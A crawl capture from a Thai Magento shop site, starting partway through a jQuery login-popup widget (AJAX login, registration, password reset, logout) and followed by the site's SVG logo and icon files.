                    .parents(self.options.selectors.contentBlock)
                    .find(self.options.selectors.errorBlock)
                    .addClass(self.options.classes.default);

                self.options.selectors.default_error.hide();

                if (element.valid()) {
                    self.toggleActionDisableState(element, true);
                    self.sendFormWithAjax(element);
                }

                event.preventDefault();

                return false;
            });

            $(self.options.selectors.resetPassword).off('submit').on('submit', function (event) {
                var element = $(event.currentTarget);

                element.trigger('submit:beforeSubmit'); // extension point. used in InvisibleCaptcha
                if (element.find(self.options.selectors.amCaptchaProtect).length
                    && !element.find(self.options.selectors.amRecaptchaBlock).length
                ) {
                    return false;
                }

                if (element.valid()) {
                    self.toggleActionDisableState(element, true);
                    self.resetPasswordRequest(element);
                }

                event.preventDefault();

                return false;
            });

            $(self.options.selectors.forgot_link).off('click').on('click', function (event) {
                self.toggleWrappers();
                event.preventDefault();

                return false;
            });
        },

        initScrollToElement: function (element) {
            var scrollToSelector = $(element).attr('data-amsl-scroll-to'),
                scrollTo = scrollToSelector ? $(scrollToSelector) : null;

            if (scrollTo) {
                $(document.body).one('scroll-after-ajax-update', function () {
                    $([document.documentElement, document.body]).animate({
                        scrollTop: scrollTo.offset().top
                    }, 500);
                });
            } else {
                $(document.body).off('scroll-after-ajax-update');
            }
        },

        initClosePopupBindings: function () {
            var self = this;

            $(self.options.selectors.loginOverlay).on('click', function (e) {
                var target = $(e.target);

                if ((target.hasClass('amsl-popup-overlay') && self.options.close_when_clicked_outside)
                    || target.hasClass('amsl-close')
                ) {
                    self.closePopup();
                }
            });
        },

        resetPasswordRequest: function (form) {
            var self = this;

            $.ajax({
                url: self.options.reset_pass_url,
                type: 'post',
                data: $(form).serializeArray(),
                success: function (response) {
                    self.renderMessages(response, form);
                    self.toggleActionDisableState(form, false);
                    form.find('.captcha-reload').click();
                }
            });
        },

        sendLogOut: function () {
            var self = this;

            this.showAnimation();

            $.ajax({
                url: self.options.logout_url,
                type: 'post',
                dataType: 'json',
                complete: function () {
                    self.hideAnimation();
                },
                success: function (response) {
                    if (response && response.message) {
                        self.showResultPopup(response.message);

                        if (!self._isCustomerAccountPage()) {
                            if (response.redirect === '1') {
                                response.redirect = '2';
                            }

                            amReloadContent.customRedirect(self.options.redirect_data);
                        } else {
                            self.reloadPage('/');
                        }
                    } else {
                        window.location.href = 'customer/account/logout/';
                    }
                },
                error: function () {
                    window.location.href = 'customer/account/logout/';
                }
            });

            return false;
        },

        /**
         * In case of two #form-validate elements on the same page need to pass validate options to form
         *
         * @private
         * @returns {void}
         */
        _validateDuplicatedForm: function () {
            var options = $.mage.validation().options;

            if (_.isUndefined(options.radioCheckboxClosest)) {
                $(this.options.selectors.createAccountForm).validate(options);
            }
        },

        _isCustomerAccountPage: function () {
            return $('body').hasClass('account');
        },

        showResultPopup: function (message) {
            var parent = $(this.options.selectors.contentWrapper).addClass('amsl-login-success').html('');

            $('<div>').html(message).appendTo(parent);
            parent.show();
            $(this.options.selectors.tabWrapper).hide();
            $(this.options.selectors.tabWrapperForgot).hide();
            $(this.options.selectors.loginOverlay).fadeIn(this.options.popup_duration);
        },

        sendFormWithAjax: function (form) {
            var self = this;

            self.form = form;
            this.showAnimation();
            $.ajax({
                url: form.attr('action').replace('customer/account', 'amsociallogin/account'),
                data: form.serialize(),
                type: 'post',
                dataType: 'html',
                complete: function () {
                    self.hideAnimation();
                },
                success: function (response) {
                    var isSuccess = self.renderMessages(response, self.form);

                    if (isSuccess) {
                        customer.setIsLoggedIn(true);
                        $('body').trigger('ams-logged-in-successfully');
                        amReloadContent.customRedirect(self.options.redirect_data);
                    } else {
                        self.captchaLoad(response, self.form);
                    }

                    self.toggleActionDisableState(self.form, false);
                },
                error: function () {
                    self.showDefaultMessage(self.form);
                }
            });
        },

        captchaLoad: function (response, form) {
            var reloadButton = form.find('.captcha-reload');

            if (reloadButton.length) {
                $(reloadButton).click();
            } else {
                var captcha = $(response).find('.captcha.required');

                if (captcha.length) {
                    form.find('.actions-toolbar').before(captcha);
                    form.trigger('contentUpdated');
                }
            }
        },

        renderMessages: function (response, form) {
            var cookieMessages = _.unique($.cookieStorage.get('mage-messages'), 'text'),
                self = this;

            $.cookieStorage.set('mage-messages', '');

            if (cookieMessages.length) {
                var correct = true;

                $(cookieMessages).each(function (index, message) {
                    if (message.type === 'error') {
                        correct = false;
                    }
                });

                if (!correct) {
                    self.showDefaultMessage(form, cookieMessages);

                    return false;
                }
            }

            if (cookieMessages.length) {
                self.showResultPopup(cookieMessages[0].text);
            } else if (form.hasClass('form-login')) {
                if (response.indexOf('customer/account/logout') !== -1) {
                    self.showResultPopup($.mage.__('You have successfully logged in.'));
                } else {
                    self.showDefaultMessage(form);

                    return false;
                }
            } else if (form.hasClass('form-create-account')) {
                self.showResultPopup($.mage.__('Thank you for registering with us.'));
            } else {
                self.showDefaultMessage(form);

                return false;
            }

            return true;
        },

        openPopup: function (activeTabIndex) {
            this.hideModalsOverlay();
            this.showMore();
            this.refreshPopup();

            if ($('html').hasClass('nav-open')) {
                $('.navigation > .ui-menu').menu('toggle');
            }

            $(this.options.selectors.loginOverlay).fadeIn(this.options.popup_duration);
            $(this.options.selectors.popup).focus();
            this.widgets.tabs.activate(activeTabIndex);

            return this;
        },

        refreshPopup: function () {
            $(this.options.selectors.contentWrapper).hide();
            $(this.options.selectors.tabWrapperForgot).hide();
            $(this.options.selectors.tabWrapper).show();
        },

        closePopup: function () {
            this.hideModalsOverlay();
            $(this.options.selectors.loginOverlay).fadeOut(this.options.popup_duration, function () {
                $(this.options.selectors.error_messages).hide();
            }.bind(this));

            $('body').removeClass(this.options.classes.parentModal);
            this.resetFormFields();
        },

        hideModalsOverlay: function () {
            if ($(this.options.selectors.modalsOverlay).length) {
                $(this.options.selectors.modalsOverlay).remove();
            }
        },

        resetFormFields: function () {
            $(this.options.selectors.form + ' ' + this.options.selectors.visibleInput).val('');
        },

        changeForms: function () {
            var parent = $(this.options.selectors.popup);

            /* Login Form */

            /* adding placeholders for fields */
            parent
                .find('.amsl-login-content [name="login[username]"]')
                .prop('placeholder', this.options.textValues.emailFieldLabel);
            parent
                .find('.amsl-login-content [name="login[password]"]')
                .prop('placeholder', this.options.textValues.passwordFieldLabel);

            /* moving 'forgot password' link */
            parent.find('.fieldset.login .actions-toolbar .secondary')
                .insertAfter('[data-am-js="am-login-popup"] .fieldset.login .field.password');

            /* Register Form */

            /* moving 'newsletter' checkbox */
            parent.find('.amsl-register-content .field.choice.newsletter')
                .insertBefore('[data-am-js="am-login-popup"] .amsl-register-content .field.password');
        },

        /**
         * @param {Object} form - jQuery Element
         * @param {Object|Array} [messages]
         * @param {String} [messageType]
         * @returns {void}
         */
        showDefaultMessage: function (form, messages, messageType) {
            var classes = this.options.classes,
                selectors = this.options.selectors,
                popup = $(selectors.popup),
                parent;

            selectors.default_error = $(form)
                .parents(selectors.contentBlock)
                .find(selectors.errorBlock);

            selectors.default_error.addClass(messageType || classes.default);

            if (!popup.has(selectors.socialWrapper).length
                && (popup.hasClass(classes.socials.right) || popup.hasClass(classes.socials.left))
            ) {
                $(selectors.loginContentBlock).addClass(classes.empty);
            }

            parent = $(selectors.default_error).html('');

            if (messages) {
                $(messages).each(function (index, message) {
                    $('<div>').html(message.text).appendTo(parent);
                });
            } else {
                $('<div>').html(this.options.textValues.unexpectedError).appendTo(parent);

                // when we don't know error - it is better to make reload - error can be connected to form_key
                this.reloadPage();
            }

            parent.show();
            this.toggleActionDisableState(form, false);
        },

        /**
         * @param {Object} target - jQuery Element
         * @param {Boolean} isDisabled
         * @returns {void}
         */
        toggleActionDisableState: function (target, isDisabled) {
            target
                .find(this.options.selectors.actionButton).prop('disabled', isDisabled);
        },

        /**
         * @param {String} [href]
         * @returns {void}
         */
        reloadPage: function (href) {
            _.delay(function () {
                if (_.isUndefined(href)) {
                    window.location.reload(true);
                } else {
                    window.location.href = href;
                }
            }, this.options.redirect_duration);
        },

        showAnimation: function () {
            $('body').trigger('processStart');
        },

        hideAnimation: function () {
            $('body').trigger('processStop');
        },

        toggleWrappers: function () {
            $(this.options.selectors.tabWrapper).toggle();
            $(this.options.selectors.tabWrapperForgot).toggle();
        },

        showMore: function () {
            var self = this,
                hideAfterCount = 3,
                buttonWrap = '[data-amslogin="button-wrap"]',
                showMoreButtonAttr = 'data-amslogin="showmore"',
                showMoreButtonClass = 'amsl-showmore-wrapper',
                socialButtonSelector = '.amsl-button-wrapper',
                showMoreElement = '<div class="' + showMoreButtonClass + '"' + showMoreButtonAttr
                    + '><button class="amsl-showmore-button">' + $.mage.__('Show More')
                    + '<span class="amsl-arrow"></span></button></div>',
                buttons;

            $(buttonWrap).each(function () {
                if (!$(this).find('[' + showMoreButtonAttr + ']').length
                    && $(this).children().length > hideAfterCount
                    && $(this).parents(self.options.selectors.popup).length) {
                    $(this).addClass(self.options.classes.flexCenter)
                        .find(socialButtonSelector + ':nth-child(' + hideAfterCount + ')')
                        .after(showMoreElement);
                    $(this).find('.' + showMoreButtonClass + ' ~ ' + socialButtonSelector).hide();
                }
            });

            $('[' + showMoreButtonAttr + ']').off().on('click', function () {
                buttons = $(this).parent().find(socialButtonSelector);

                $(this).fadeOut(self.options.popup_duration).remove();
                buttons.fadeIn(self.options.popup_duration);
            });
        },

        /**
         * Add event focus/blur listeners to password field with the password meter.
         * The password meter has attribute for reading its own dynamic content.
         * Method removes it after page ready and set it back when field is on focus;
         *
         * @returns {void}
         */
        initPasswordReadingListener: function () {
            var self = this,
                $form = $(self.options.selectors.createAccountForm),
                $field = $form.find(self.options.selectors.passwordField),
                $passwordMeter = $field.next(self.options.selectors.passwordMeter);

            if (!$passwordMeter.length) {
                return;
            }

            self.toggleLiveScreenReading($passwordMeter, false);

            $field
                .on('focus', function () {
                    self.toggleLiveScreenReading($passwordMeter, true);
                })
                .on('blur', function () {
                    self.toggleLiveScreenReading($passwordMeter, false);
                });
        },

        /**
         * Screen readers read and speak page dynamic content, that has aria-live='polite' attr
         * Method toggles that attr for preventing speaking content if necessary
         *
         * @param {Object} target - jQuery Element
         * @param {Boolean} isReading
         * @returns {void}
         */
        toggleLiveScreenReading: function (target, isReading) {
            target.attr('aria-live', isReading ? 'polite' : '');
        }
    });

    return $.mage.amLoginPopup;
});


--- FILE ---
content_type: image/svg+xml
request_url: https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/images/logo.svg
body_size: 4585
content:
<svg width="210" height="45" viewBox="0 0 210 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_222_2649)">
<path d="M22.1549 44.9054C19.2615 44.9054 16.3709 44.3285 13.6202 43.1833C8.16256 40.9047 3.91706 36.633 1.67339 31.1607C-0.576115 25.6885 -0.555718 19.6685 1.72292 14.2108C4.00156 8.75314 8.27328 4.50765 13.7455 2.26106C13.9845 2.15907 14.2292 2.06874 14.4769 1.9755C16.706 1.14796 19.177 2.28146 20.0045 4.51056C20.832 6.73384 19.6985 9.21062 17.4694 10.0382C17.3179 10.0935 17.1664 10.1518 17.0207 10.2159C13.6698 11.5912 11.0589 14.1875 9.6632 17.5268C8.26746 20.8632 8.25872 24.5463 9.63406 27.8972C11.0094 31.2423 13.6057 33.859 16.9449 35.2489C20.2813 36.6446 23.9644 36.6534 27.3125 35.278C34.2241 32.4399 37.5372 24.5084 34.6991 17.5967C33.7958 15.4026 34.8448 12.8879 37.0418 11.9846C39.2418 11.0813 41.7507 12.1303 42.6539 14.3303C47.2899 25.6244 41.8759 38.5911 30.5818 43.2271C27.8661 44.3401 25.0163 44.8996 22.1666 44.8996H22.1578L22.1549 44.9054Z" fill="white"/>
<path d="M46.6956 43.5011C44.8598 43.5011 43.161 42.3151 42.587 40.4706C41.8906 38.2007 43.1581 35.7968 45.428 35.0946C51.1363 33.3346 54.9738 28.1304 54.9738 22.1483C54.9738 14.6771 48.8955 8.59881 41.4244 8.59881C33.9532 8.59881 27.8749 14.6771 27.8749 22.1483C27.8749 23.6606 28.1226 25.1495 28.6092 26.5657C29.3814 28.8094 28.1896 31.257 25.943 32.0292C23.6994 32.8013 21.2517 31.6096 20.4795 29.363C19.6811 27.0436 19.2761 24.6163 19.2761 22.1454C19.2732 9.93336 29.2095 0 41.4215 0C53.6335 0 63.5668 9.93336 63.5668 22.1454C63.5668 31.9243 57.2962 40.4269 47.9573 43.3117C47.5377 43.4428 47.1093 43.504 46.6868 43.504L46.6956 43.5011Z" fill="white"/>
<path d="M100.424 2.3457H96.0534L92.5684 13.7884L87.9354 2.3457H83.8997L85.5315 6.41637L82.3816 14.2634L78.3313 2.3457H73.5701L81.86 23.7684L87.5741 11.504L92.4694 23.7131L100.424 2.3457Z" fill="white"/>
<path d="M108.155 1.39282L98.8594 22.8155H102.863L104.541 18.7828H111.38L112.968 22.8155H117.674L108.376 1.39282H108.152H108.155ZM105.963 15.3648L108.056 10.3442L110.034 15.3648H105.963Z" fill="white"/>
<path d="M117.59 6.12497H122.409V22.8156H126.468V6.1308H131.48V2.20874H117.59V6.12497Z" fill="white"/>
<path d="M147.891 2.20874H134V6.12497H138.82V22.8156H142.879V6.1308H147.891V2.20874Z" fill="white"/>
<path d="M157.102 1.39282L147.807 22.8155H151.81L153.489 18.7828H160.327L161.916 22.8155H166.621L157.326 1.39282H157.102ZM154.911 15.3648L157.003 10.3413L158.981 15.3648H154.911Z" fill="white"/>
<path d="M184.174 14.6218L169.789 1.39282H169.62V22.8155H173.734L173.655 10.6327L188.073 23.6547H188.187V2.20288H184.096L184.174 14.6218Z" fill="white"/>
<path d="M205.294 22.8155H210L200.705 1.39282H200.481L191.185 22.8155H195.189L196.867 18.7828H203.706L205.294 22.8155ZM198.289 15.3648L200.381 10.3413L202.36 15.3648H198.289Z" fill="white"/>
<path d="M82.1194 33.8386C80.0972 33.8386 78.6286 34.908 78.0196 36.7175C77.9788 36.8312 77.9963 36.9448 78.1507 36.9856L79.2026 37.2537C79.3571 37.2945 79.4153 37.2537 79.4707 37.1225C79.9515 35.922 80.8635 35.2548 82.1048 35.2548C83.9784 35.2548 85.1207 36.7408 85.1207 39.2992C85.1207 41.8576 83.9726 43.4398 82.1631 43.4398C80.9801 43.4398 80.0622 42.7725 79.5873 41.5895C79.5465 41.4584 79.4736 41.4176 79.3192 41.4584L78.2673 41.7439C78.1362 41.7847 78.0779 41.8809 78.1362 42.012V42.0004C78.7481 43.7778 80.2137 44.8443 82.1806 44.8443C84.9692 44.8443 86.7204 42.6501 86.7204 39.2934C86.7204 35.9366 84.9429 33.8386 82.1223 33.8386H82.1194Z" fill="white"/>
<path d="M87.7576 31.2278H83.617C82.9672 31.2278 82.6059 30.884 82.6059 30.2575V29.7826C82.6059 29.6456 82.533 29.5728 82.4165 29.5728H81.3879C81.2742 29.5728 81.1985 29.6514 81.1985 29.7826V30.4673C81.1985 31.7815 81.9823 32.507 83.3751 32.507H87.7547C87.8916 32.507 87.9645 32.4283 87.9645 32.2943V31.4376C87.9645 31.3007 87.8858 31.2278 87.7547 31.2278H87.7576Z" fill="white"/>
<path d="M104.434 34.0573H103.268C103.155 34.0573 103.079 34.1301 103.079 34.2467V40.5639C103.079 42.356 102.263 43.4253 100.867 43.4253C99.2442 43.4253 97.9883 42.1229 97.9883 40.0278V37.4927C97.9883 35.6599 96.9772 34.3632 95.223 33.9058L93.5446 34.8994L91.8837 33.9058C89.9577 34.3865 88.9087 35.8697 88.9087 38.16V40.8845C88.9087 43.3467 90.3015 44.8153 92.4782 44.8153C93.2766 44.8153 93.8885 44.6433 94.346 44.3403C94.4246 44.282 94.4421 44.1684 94.3868 44.0547L93.9876 43.1981C93.9293 43.0844 93.8506 43.0844 93.7195 43.1398C93.3756 43.335 93.0697 43.4079 92.6501 43.4079C91.2951 43.4079 90.4734 42.455 90.4734 40.7737V38.3115C90.4734 36.6885 91.0096 35.6628 92.0207 35.3365L93.4893 36.2165H93.6204L95.089 35.3365C95.9515 35.6045 96.4265 36.3476 96.4265 37.4141V44.4335C96.4265 44.5705 96.4993 44.6433 96.6159 44.6433H97.6445C97.7814 44.6433 97.8397 44.5851 97.8543 44.4335L97.9271 42.828C98.6119 44.1072 99.8357 44.8502 101.301 44.8502C103.385 44.8502 104.644 43.3816 104.644 40.9777V34.2438C104.644 34.1301 104.565 34.0544 104.431 34.0544L104.434 34.0573Z" fill="white"/>
<path d="M116.13 34.0574H114.964C114.851 34.0574 114.775 34.1302 114.775 34.2468V39.7977C114.775 42.0472 113.405 43.4254 111.669 43.4254C110.162 43.4254 109.303 42.3561 109.303 40.4883V34.2526C109.303 34.139 109.224 34.0632 109.093 34.0632H107.927C107.814 34.0632 107.738 34.136 107.738 34.2526V40.9457L107.732 40.9399C107.732 43.4021 109.035 44.8532 111.246 44.8532C112.829 44.8532 114.149 44.0694 114.833 42.7757L114.892 44.4366C114.892 44.5735 114.973 44.6464 115.101 44.6464H116.13C116.267 44.6464 116.343 44.5677 116.343 44.4366V34.2468C116.343 34.1331 116.261 34.0574 116.13 34.0574Z" fill="white"/>
<path d="M127.829 33.8447V33.833H126.532C126.419 33.833 126.32 33.8913 126.264 33.9641L124.487 36.6536H123.747C123.61 36.6536 123.534 36.7323 123.534 36.8663V37.7813C123.534 37.9182 123.616 37.994 123.747 37.994H124.682C125.481 37.994 125.921 38.469 125.921 39.4043V40.7418C125.921 42.461 125.041 43.4138 123.476 43.4138C121.911 43.4138 121.054 42.461 121.054 40.7418V40.1124C121.054 39.1974 121.588 38.5476 122.124 37.9182C122.695 37.251 123.249 36.5808 123.249 35.5872V34.2322C123.249 34.1186 123.167 34.0428 123.039 34.0428H121.13C121.017 34.0428 120.958 34.0603 120.885 34.1564L120.16 35.0918L119.685 34.1768C119.644 34.104 119.554 34.0457 119.458 34.0457H118.35C118.202 34.0457 118.143 34.1419 118.219 34.273L119.268 36.1408C119.309 36.2136 119.382 36.2719 119.495 36.2719H120.448C120.562 36.2719 120.638 36.2311 120.693 36.1583L121.515 35.188H121.838V35.5872C121.838 36.1 121.433 36.5575 120.958 37.0936C120.291 37.8367 119.49 38.7341 119.49 40.127V40.8933C119.49 43.373 120.964 44.8387 123.476 44.8387C125.988 44.8387 127.479 43.3701 127.479 40.8933V39.1974C127.479 37.959 127.007 37.0965 126.125 36.7935L127.975 34.0865C128.068 33.9554 127.992 33.8417 127.82 33.8417L127.829 33.8447Z" fill="white"/>
<path d="M119.682 32.5099H126.774C127.214 32.5099 127.482 32.2418 127.482 31.8018V31.4201C127.482 31.3065 127.41 31.2307 127.293 31.2307H119.679C119.542 31.2307 119.469 31.3094 119.469 31.4405V32.2972C119.469 32.4341 119.551 32.5099 119.679 32.5099H119.682Z" fill="white"/>
<path d="M139.56 33.9582V33.9465H134.467C132.445 33.9465 130.938 34.8761 130.268 36.4262C130.227 36.5399 130.268 36.6535 130.399 36.6943L131.428 37.0032C131.565 37.044 131.638 37.0032 131.696 36.8895C132.194 35.9367 133.089 35.3248 134.385 35.3248C135.991 35.3248 137.019 36.2601 137.019 37.7695V38.3989H135.242C131.964 38.3989 130.131 39.6373 130.131 41.8897C130.131 43.7225 131.352 44.8094 133.415 44.8094C134.237 44.8094 134.866 44.6375 135.303 44.3345C135.385 44.2762 135.399 44.1625 135.344 44.0489L134.945 43.1922C134.887 43.0786 134.808 43.0786 134.677 43.1339C134.374 43.3292 134.033 43.402 133.593 43.402C132.41 43.402 131.702 42.7901 131.702 41.7615C131.702 40.4066 132.908 39.7218 135.23 39.7218H137.022V44.4335C137.022 44.5705 137.104 44.6433 137.232 44.6433H138.398C138.511 44.6433 138.587 44.5646 138.587 44.4335V37.889C138.587 36.6826 138.089 35.7473 137.194 35.2723H139.56C139.674 35.2723 139.75 35.1995 139.75 35.0829V34.1476C139.75 34.0339 139.677 33.9582 139.56 33.9582Z" fill="white"/>
<path d="M143.357 34.0574H142.192C142.078 34.0574 142.002 34.1302 142.002 34.2468V44.4366C142.002 44.5735 142.078 44.6464 142.192 44.6464H143.357C143.494 44.6464 143.567 44.5677 143.567 44.4366V34.2468C143.567 34.1331 143.485 34.0574 143.357 34.0574Z" fill="white"/>
<path d="M151.88 33.8445C150.298 33.8445 148.963 34.6108 148.276 35.9221L148.2 34.2437C148.2 34.1126 148.118 34.0543 147.99 34.0543H146.962C146.848 34.0543 146.772 34.1271 146.772 34.2437V44.4335C146.772 44.5704 146.848 44.6433 146.962 44.6433H148.116C148.252 44.6433 148.325 44.5646 148.325 44.4335V38.8826C148.325 36.7059 149.645 35.2781 151.455 35.2781C153.002 35.2781 153.859 36.3242 153.859 38.2153V44.4364C153.859 44.5733 153.94 44.6462 154.069 44.6462H155.234C155.365 44.6462 155.423 44.5675 155.423 44.4364V37.7607C155.423 35.316 154.086 33.8474 151.877 33.8474L151.88 33.8445Z" fill="white"/>
<path d="M149.983 32.6352C150.863 32.6352 151.49 32.2185 151.874 31.493L151.988 31.6824C152.291 32.236 152.862 32.5041 153.57 32.5041H154.695C154.832 32.5041 154.905 32.4254 154.905 32.2914V31.5658C154.905 31.4289 154.826 31.3531 154.695 31.3531H153.512C153.049 31.3531 152.804 31.2395 152.632 30.9539L152.364 30.4964C152.323 30.4236 152.25 30.3653 152.154 30.3653H151.656C151.565 30.3653 151.466 30.4236 151.411 30.5197C151.105 31.1695 150.761 31.4551 150.304 31.4551C149.727 31.4551 149.368 31.1112 149.368 30.5576C149.368 29.969 149.826 29.5873 150.551 29.5873L150.557 29.5756H154.698C154.835 29.5756 154.908 29.5028 154.908 29.3862V28.5878C154.908 28.4742 154.829 28.3984 154.698 28.3984H150.426C148.917 28.3984 147.964 29.2376 147.964 30.5926C147.964 31.831 148.762 32.6323 149.986 32.6323L149.983 32.6352Z" fill="white"/>
<path d="M166.98 34.0574H165.814C165.701 34.0574 165.625 34.1302 165.625 34.2468V40.3338C165.625 42.2978 164.745 43.4225 163.238 43.4225C161.502 43.4225 160.15 42.0472 160.15 39.7948V34.2438C160.15 34.1302 160.068 34.0544 159.937 34.0544H158.771C158.658 34.0544 158.582 34.1273 158.582 34.2438V44.4336C158.582 44.5706 158.658 44.6434 158.771 44.6434H159.8C159.937 44.6434 160.01 44.5851 160.01 44.4336L160.086 42.7727H160.091C160.782 44.0694 162.096 44.8503 163.661 44.8503C165.855 44.8503 167.19 43.3089 167.19 40.7884V34.2438C167.19 34.1302 167.108 34.0544 166.98 34.0544V34.0574Z" fill="white"/>
<path d="M171.881 34.0574H170.715C170.602 34.0574 170.526 34.1302 170.526 34.2468V44.4366C170.526 44.5735 170.602 44.6464 170.715 44.6464H171.881C172.018 44.6464 172.091 44.5677 172.091 44.4366V34.2468C172.091 34.1331 172.009 34.0574 171.881 34.0574Z" fill="white"/>
<path d="M183.691 34.0574H182.525C182.412 34.0574 182.336 34.1302 182.336 34.2468V40.3338C182.336 42.2978 181.456 43.4225 179.949 43.4225C178.213 43.4225 176.861 42.0472 176.861 39.7948V34.2438C176.861 34.1302 176.779 34.0544 176.651 34.0544H175.485C175.372 34.0544 175.296 34.1273 175.296 34.2438V44.4336C175.296 44.5706 175.369 44.6434 175.485 44.6434H176.514C176.651 44.6434 176.724 44.5851 176.724 44.4336L176.799 42.7727H176.805C177.496 44.0694 178.81 44.8503 180.375 44.8503C182.566 44.8503 183.903 43.3089 183.903 40.7884V34.2438C183.903 34.1302 183.825 34.0544 183.694 34.0544L183.691 34.0574Z" fill="white"/>
<path d="M195.189 33.8446L195.195 33.8271H193.898C193.784 33.8271 193.688 33.8854 193.63 33.9583L191.876 36.6478H191.109C190.972 36.6478 190.9 36.7264 190.9 36.8605V37.7754C190.9 37.9124 190.981 37.9881 191.109 37.9881H192.045C192.843 37.9881 193.283 38.4631 193.283 39.3985V40.7359C193.283 42.4551 192.409 43.4079 190.862 43.4079C189.314 43.4079 188.458 42.4551 188.458 40.7359V39.6665C188.458 38.5971 188.939 37.8395 189.451 37.1315C189.891 36.5254 190.291 35.8931 190.291 35.15V34.2351C190.291 34.1214 190.209 34.0457 190.078 34.0457H186.721C186.607 34.0457 186.532 34.1185 186.532 34.2351V35.1704C186.532 35.3074 186.605 35.3832 186.721 35.3832H188.761C188.761 35.8814 188.434 36.3185 188.053 36.8168C187.517 37.5015 186.887 38.3582 186.887 39.7365V40.902C186.887 43.3817 188.356 44.8474 190.856 44.8474C193.356 44.8474 194.842 43.3788 194.842 40.902V39.2061C194.842 37.9677 194.37 37.1052 193.487 36.8022L195.337 34.0952C195.431 33.9641 195.355 33.8505 195.183 33.8505L195.189 33.8446Z" fill="white"/>
<path d="M196.561 31.2278H192.421C191.771 31.2278 191.41 30.884 191.41 30.2575V29.7826C191.41 29.6456 191.337 29.5728 191.22 29.5728H190.192C190.078 29.5728 190.002 29.6514 190.002 29.7826V30.4673C190.002 31.7815 190.786 32.507 192.179 32.507H196.558C196.695 32.507 196.768 32.4283 196.768 32.2943V31.4376C196.768 31.3007 196.687 31.2278 196.558 31.2278H196.561Z" fill="white"/>
<path d="M193.624 27.9906H194.595C194.731 27.9906 194.807 27.9177 194.807 27.8012V25.2078C194.807 25.0709 194.726 24.9951 194.595 24.9951H193.624C193.511 24.9951 193.435 25.0738 193.435 25.2078V27.8012C193.435 27.9148 193.508 27.9906 193.624 27.9906Z" fill="white"/>
<path d="M206.311 34.0574H205.146C205.032 34.0574 204.956 34.1302 204.956 34.2468V39.7977C204.956 42.0472 203.587 43.4254 201.85 43.4254C200.343 43.4254 199.484 42.3561 199.484 40.4883V34.2526C199.484 34.139 199.405 34.0632 199.274 34.0632H198.109C197.995 34.0632 197.919 34.136 197.919 34.2526V40.9457L197.913 40.9399C197.913 43.4021 199.216 44.8532 201.427 44.8532C203.01 44.8532 204.33 44.0694 205.014 42.7757L205.073 44.4366C205.073 44.5735 205.154 44.6464 205.282 44.6464H206.311C206.448 44.6464 206.521 44.5677 206.521 44.4366V34.2468C206.521 34.1331 206.439 34.0574 206.311 34.0574Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_222_2649">
<rect width="210" height="45" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://wattana.co.th/media//wysiwyg/icon/icon-call.svg
body_size: 337
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_222_4743)">
<path d="M20.706 29.2934C15.9339 24.5213 14.8564 19.7492 14.6133 17.8372C14.5453 17.3085 14.7273 16.7784 15.1055 16.4028L18.9673 12.5427C19.5354 11.975 19.6362 11.0902 19.2104 10.4092L13.0616 0.861472C12.5906 0.10742 11.6233 -0.164725 10.8282 0.23306L0.957181 4.88193C0.314166 5.19855 -0.0640466 5.88174 0.00896068 6.59476C0.526172 11.5083 2.66829 23.5869 14.5383 35.4577C26.4083 47.3286 38.4852 49.4698 43.4012 49.987C44.1143 50.0601 44.7974 49.6818 45.1141 49.0388L49.7629 39.1679C50.1592 38.3744 49.8889 37.4098 49.138 36.9378L39.5903 30.7908C38.9097 30.3645 38.0249 30.4646 37.4568 31.0321L33.5966 34.894C33.2211 35.2722 32.6909 35.4541 32.1622 35.3862C30.2503 35.1431 25.4782 34.0656 20.706 29.2934Z" fill="#3BB54A"/>
<path d="M39.6559 26.7227C38.7038 26.7227 37.9319 25.9509 37.9319 24.9987C37.9238 17.8609 32.1395 12.0765 25.0016 12.0684C24.0495 12.0684 23.2776 11.2966 23.2776 10.3444C23.2776 9.39224 24.0495 8.62036 25.0016 8.62036C34.043 8.63034 41.37 15.9573 41.38 24.9987C41.38 25.9509 40.6081 26.7227 39.6559 26.7227Z" fill="#3BB54A"/>
<path d="M48.2761 26.7226C47.324 26.7226 46.5521 25.9507 46.5521 24.9985C46.5388 13.1021 36.8981 3.46138 25.0016 3.44807C24.0495 3.44807 23.2776 2.6762 23.2776 1.72404C23.2776 0.771878 24.0495 0 25.0016 0C38.8016 0.0152024 49.985 11.1985 50.0002 24.9985C50.0002 25.4558 49.8185 25.8943 49.4952 26.2176C49.1719 26.5409 48.7334 26.7226 48.2761 26.7226Z" fill="#3BB54A"/>
</g>
<defs>
<clipPath id="clip0_222_4743">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/images/icon/icon-compare.svg
body_size: -19
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M38.2323 5.73223C37.256 6.70855 37.256 8.29145 38.2323 9.26778L41.4646 12.5H27.5C21.9773 12.5 17.5 16.9772 17.5 22.5V25C17.5 26.3808 18.6193 27.5 20 27.5C21.3808 27.5 22.5 26.3808 22.5 25V22.5C22.5 19.7386 24.7385 17.5 27.5 17.5H41.4646L38.2323 20.7323C37.256 21.7085 37.256 23.2915 38.2323 24.2678C39.2085 25.244 40.7916 25.244 41.7678 24.2678L49.2678 16.7678C50.2441 15.7915 50.2441 14.2086 49.2678 13.2322L41.7678 5.73223C40.7916 4.75592 39.2085 4.75592 38.2323 5.73223ZM30 22.5C28.6193 22.5 27.5 23.6193 27.5 25V27.5C27.5 30.2615 25.2615 32.5 22.5 32.5H8.53554L11.7678 29.2678C12.7441 28.2915 12.7441 26.7085 11.7678 25.7323C10.7915 24.756 9.20856 24.756 8.23224 25.7323L0.732226 33.2323C-0.244075 34.2085 -0.244075 35.7915 0.732226 36.7678L8.23224 44.2678C9.20856 45.244 10.7915 45.244 11.7678 44.2678C12.7441 43.2915 12.7441 41.7085 11.7678 40.7323L8.53554 37.5H22.5C28.0228 37.5 32.5 33.0228 32.5 27.5V25C32.5 23.6193 31.3808 22.5 30 22.5Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
